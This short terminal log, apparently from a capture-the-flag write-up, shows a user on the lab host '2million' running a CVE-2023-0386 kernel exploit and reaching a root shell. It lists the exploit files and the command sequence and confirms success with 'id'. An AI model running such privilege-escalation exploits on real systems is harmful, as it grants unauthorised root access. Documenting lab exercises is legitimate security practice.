 admin@2million:~/lin$ cd CVE-2023-0386/
admin@2million:~/lin/CVE-2023-0386$ ls
exp  exp.c  fuse  fuse.c  gc  getshell.c  Makefile  ovlcap  README.md  test
admin@2million:~/lin/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Feb 29 07:17 .
drwxr-xr-x 6 root   root     4096 Feb 29 07:17 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

root@2million:~/lin/CVE-2023-0386# id
uid=0(root) gid=0(root) groups=0(root),1000(admin)
root@2million:~/lin/CVE-2023-0386#